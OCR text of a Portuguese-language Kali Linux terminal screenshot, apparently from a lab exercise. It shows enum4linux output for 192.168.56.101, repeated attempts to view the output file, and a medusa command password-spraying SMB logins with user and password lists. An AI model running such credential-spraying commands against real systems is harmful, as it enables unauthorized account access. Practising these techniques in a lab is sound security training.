 thiago@kali: ~
Arquivo Ações Editar Exibir Ajuda
( Getting printer info for 192.168.56.101 )
Documentos Downloads
o printers returned.
num4linux complete on Thu Oct 2 22:03:26 2025
Modelos Músicas
(thiago㉿kali)-[~]
$ less enum4_output.txt
enum4_output.txt" may be a binary file. See it anyway?
(thiago㉿kali)-[~]
$ less enum4_output.txt
enum4_output.txt" may be a binary file. See it anyway?
(thiago㉿kali)-[~]
$ less enum4_output.txt
enum4_output.txt" may be a binary file. See it anyway?
sh: suspended less enum4_output.txt
(thiago㉿kali)-[~]
$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -
2 -T 50